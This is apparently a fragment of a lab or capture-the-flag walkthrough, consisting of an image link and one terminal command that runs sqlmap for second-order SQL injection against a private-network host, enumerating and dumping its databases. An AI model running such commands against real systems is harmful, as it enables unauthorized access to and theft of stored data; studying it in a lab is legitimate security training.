 └─$ sqlmap -r sql.txt --second-url "http://192.168.56.151:9090/mymottos" --dbs --batch --dump